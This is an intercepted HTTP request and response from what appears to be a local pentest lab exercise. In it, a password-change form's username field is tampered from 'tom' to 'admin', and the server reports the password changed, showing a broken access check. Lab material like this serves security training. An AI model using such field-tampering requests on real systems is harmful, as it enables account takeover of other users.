 Request
Raw Params Headers Hex
POST /pentest/test/3/update_user.php HTTP/1.1
Host: 192.168.85.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.85.128/pentest/test/3/change.php?name=tom
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Connection: close
Upgrade-Insecure-Requests: 1
username=admin&password1=11111111&password2=qq123456&password3=qq123456
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Dec 2017 03:35:04 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 164
Connection: close
Content-Type: text/html;charset=utf-8
admin</br>11111111</br>qq123456</br>qq123456</br><script
type='text/javascript'>alert('更改密码成功，请重新登录！');location.href='index.html'</script>